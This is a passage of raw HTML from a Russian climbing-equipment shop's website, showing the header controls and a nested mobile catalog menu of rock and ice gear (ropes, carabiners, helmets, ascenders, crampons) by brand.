        <!--'start_frame_cache_header-auth-block4'-->            <!-- noindex --><div class="auth_wr_inner "><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-backurl="%2Fstati%2F" data-param-type="auth" data-name="auth" href="/personal/"><i class="svg svg-inline-cabinet big inline " aria-hidden="true"><svg width="18" height="18" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#user"></use></svg></i></a></div><!-- /noindex -->        <!--'end_frame_cache_header-auth-block4'-->
    			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon">
				<button class="top-btn inline-search-show twosmallfont">
					<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg class="" width="17" height="17" viewBox="0 0 17 17" aria-hidden="true"><path class="cls-1" d="M16.709,16.719a1,1,0,0,1-1.412,0l-3.256-3.287A7.475,7.475,0,1,1,15,7.5a7.433,7.433,0,0,1-1.549,4.518l3.258,3.289A1,1,0,0,1,16.709,16.719ZM7.5,2A5.5,5.5,0,1,0,13,7.5,5.5,5.5,0,0,0,7.5,2Z"></path></svg></i>				</button>
			</div>
		</div>
		<div class="pull-right">
			<div class="wrap_icon wrap_phones">
				                                <!-- noindex -->
            <button class="top-btn inline-phone-show">
                <i class="svg inline  svg-inline-phone" aria-hidden="true" ><svg class="" width="18.031" height="17.969" viewBox="0 0 18.031 17.969"><path class="cls-1" d="M673.56,155.153c-4.179-4.179-6.507-7.88-2.45-12.3l0,0a3,3,0,0,1,4.242,0l1.87,2.55a3.423,3.423,0,0,1,.258,3.821l-0.006-.007c-0.744.7-.722,0.693,0.044,1.459l0.777,0.873c0.744,0.788.759,0.788,1.458,0.044l-0.009-.01a3.153,3.153,0,0,1,3.777.264l2.619,1.889a3,3,0,0,1,0,4.243C681.722,162.038,677.739,159.331,673.56,155.153Zm11.17,1.414a1,1,0,0,0,0-1.414l-2.618-1.89a1.4,1.4,0,0,0-.926-0.241l0.009,0.009c-1.791,1.835-2.453,1.746-4.375-.132l-1.05-1.194c-1.835-1.878-1.518-2.087.272-3.922l0,0a1.342,1.342,0,0,0-.227-0.962l-1.87-2.549a1,1,0,0,0-1.414,0l-0.008-.009c-2.7,3.017-.924,6.1,2.453,9.477s6.748,5.54,9.765,2.837Z" transform="translate(-669 -142)"/></svg>
</i>            </button>
            <div id="mobilePhone" class="dropdown-mobile-phone ">
                <div class="wrap">
                    <div class="more_phone title"><span class="no-decript dark-color ">Телефоны <i class="svg inline  svg-inline-close dark dark-i" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path data-name="Rounded Rectangle 114 copy 3" class="cccls-1" d="M334.411,138l6.3,6.3a1,1,0,0,1,0,1.414,0.992,0.992,0,0,1-1.408,0l-6.3-6.306-6.3,6.306a1,1,0,0,1-1.409-1.414l6.3-6.3-6.293-6.3a1,1,0,0,1,1.409-1.414l6.3,6.3,6.3-6.3A1,1,0,0,1,340.7,131.7Z" transform="translate(-325 -130)"/></svg></i></span></div>
                                                                    <div class="more_phone">
                            <a class="dark-color no-decript" rel="nofollow" href="tel:+78612127015">+7 (861) 212-70-15</a>
                        </div>
                                                                <div class="more_phone"><span class="dark-color no-decript callback animate-load" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span></div>
                                    </div>
            </div>
            <!-- /noindex -->
                			</div>
		</div>
	</div>
	</div>	<div id="mobilemenu" class="leftside">
		<div class="mobilemenu-v1 scroller">
	<div class="wrap">
				<!-- noindex -->
				<div class="menu top top-mobile-menu">
		<ul class="top">
															<li>
					<a class="dark-color parent" href="/catalog/" title="Каталог">
						<span>Каталог</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/catalog/">Каталог</a></li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/" title="Скально-ледовое снаряжение">
																				<span class="top-mobile-menu__title">Скально-ледовое снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/">Скально-ледовое снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/komplekty-siz/" title="Комплекты СИЗ">
																												<span class="top-mobile-menu__title">Комплекты СИЗ</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/ankernye-linii/" title="Анкерные линии">
																												<span class="top-mobile-menu__title">Анкерные линии</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/" title="Блок-ролики">
																												<span class="top-mobile-menu__title">Блок-ролики</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/">Блок-ролики</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-guru/" title="Блок-ролики GURU">
																																				<span class="top-mobile-menu__title">Блок-ролики GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-petzl/" title="Блок-ролики PETZL">
																																				<span class="top-mobile-menu__title">Блок-ролики PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vento/" title="Блок-ролики ВЕНТО">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-vertikal/" title="Блок-ролики ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Блок-ролики ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/blok-roliki/blok-roliki-orion-alp/" title="Блок-ролики ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Блок-ролики ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/" title="Веревка альпинистская">
																												<span class="top-mobile-menu__title">Веревка альпинистская</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/">Веревка альпинистская</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-fortis/" title="Веревка FORTIS">
																																				<span class="top-mobile-menu__title">Веревка FORTIS</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-lanex/" title="Веревка LANEX">
																																				<span class="top-mobile-menu__title">Веревка LANEX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-remera/" title="Веревка REMERA">
																																				<span class="top-mobile-menu__title">Веревка REMERA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-tendon/" title="Веревка TENDON">
																																				<span class="top-mobile-menu__title">Веревка TENDON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vento/" title="Веревка ВЕНТО">
																																				<span class="top-mobile-menu__title">Веревка ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-vertikal/" title="Веревка ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Веревка ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-kolomna/" title="Веревка КОЛОМНА">
																																				<span class="top-mobile-menu__title">Веревка КОЛОМНА</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/verevka-shnur-nizhniy-novgorod/" title="Веревка ШНУР Нижний Новгород">
																																				<span class="top-mobile-menu__title">Веревка ШНУР Нижний Новгород</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/verevka-alpinistskaya/protektor-dlya-verevki/" title="Протектор для веревки">
																																				<span class="top-mobile-menu__title">Протектор для веревки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/" title="Зажимы">
																												<span class="top-mobile-menu__title">Зажимы</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/">Зажимы</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-alturs/" title="Зажимы Альтурс">
																																				<span class="top-mobile-menu__title">Зажимы Альтурс</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-camp/" title="Зажимы CAMP">
																																				<span class="top-mobile-menu__title">Зажимы CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-guru/" title="Зажимы GURU">
																																				<span class="top-mobile-menu__title">Зажимы GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-kong/" title="Зажимы KONG">
																																				<span class="top-mobile-menu__title">Зажимы KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-petzl/" title="Зажимы PETZL">
																																				<span class="top-mobile-menu__title">Зажимы PETZL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vento/" title="Зажимы ВЕНТО">
																																				<span class="top-mobile-menu__title">Зажимы ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-vertikal/" title="Зажимы ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Зажимы ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zazhimy/zazhimy-orion-alp/" title="Зажимы ОРИОН АЛЬП">
																																				<span class="top-mobile-menu__title">Зажимы ОРИОН АЛЬП</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/" title="Закладки, френды">
																												<span class="top-mobile-menu__title">Закладки, френды</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/">Закладки, френды</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/zakladki-camp/" title="Закладки CAMP">
																																				<span class="top-mobile-menu__title">Закладки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/zakladki-krok/" title="Закладки KROK">
																																				<span class="top-mobile-menu__title">Закладки KROK</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/zakladki-vento/" title="Закладки ВЕНТО">
																																				<span class="top-mobile-menu__title">Закладки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/zakladki-frendy/zakladki-vertikal/" title="Закладки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Закладки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/" title="Карабины">
																												<span class="top-mobile-menu__title">Карабины</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/">Карабины</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-camp/" title="Карабины CAMP">
																																				<span class="top-mobile-menu__title">Карабины CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-guru/" title="Карабины GURU">
																																				<span class="top-mobile-menu__title">Карабины GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-kong/" title="Карабины KONG">
																																				<span class="top-mobile-menu__title">Карабины KONG</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-red-fox/" title="Карабины RED FOX">
																																				<span class="top-mobile-menu__title">Карабины RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-salewa/" title="Карабины SALEWA">
																																				<span class="top-mobile-menu__title">Карабины SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-tramp/" title="Карабины TRAMP">
																																				<span class="top-mobile-menu__title">Карабины TRAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vento/" title="Карабины ВЕНТО">
																																				<span class="top-mobile-menu__title">Карабины ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-vertikal/" title="Карабины ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Карабины ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/karabiny/karabiny-ring/" title="Карабины РИНГ">
																																				<span class="top-mobile-menu__title">Карабины РИНГ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/" title="Каски">
																												<span class="top-mobile-menu__title">Каски</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/kaski/">Каски</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-camp/" title="Каски CAMP">
																																				<span class="top-mobile-menu__title">Каски CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-guru/" title="Каски GURU">
																																				<span class="top-mobile-menu__title">Каски GURU</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-red-fox/" title="Каски RED FOX">
																																				<span class="top-mobile-menu__title">Каски RED FOX</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-salewa/" title="Каски SALEWA">
																																				<span class="top-mobile-menu__title">Каски SALEWA</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vento/" title="Каски ВЕНТО">
																																				<span class="top-mobile-menu__title">Каски ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vertikal/" title="Каски ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Каски ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kaski/kaski-vizion/" title="Каски Визион">
																																				<span class="top-mobile-menu__title">Каски Визион</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/koshki/" title="Кошки">
																												<span class="top-mobile-menu__title">Кошки</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/koshki/">Кошки</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/koshki/koshki-camp/" title="Кошки CAMP">
																																				<span class="top-mobile-menu__title">Кошки CAMP</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/koshki/koshki-vento/" title="Кошки ВЕНТО">
																																				<span class="top-mobile-menu__title">Кошки ВЕНТО</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/koshki/koshki-vertikal/" title="Кошки ВЕРТИКАЛЬ">
																																				<span class="top-mobile-menu__title">Кошки ВЕРТИКАЛЬ</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/" title="Крючья, зацепки, ледобуры">
																												<span class="top-mobile-menu__title">Крючья, зацепки, ледобуры</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/skalno-ledovoe-snaryazhenie/kryuchya-zatsepki-ledobury/">Крючья, зацепки, ледобуры</a></li>
																															<li>
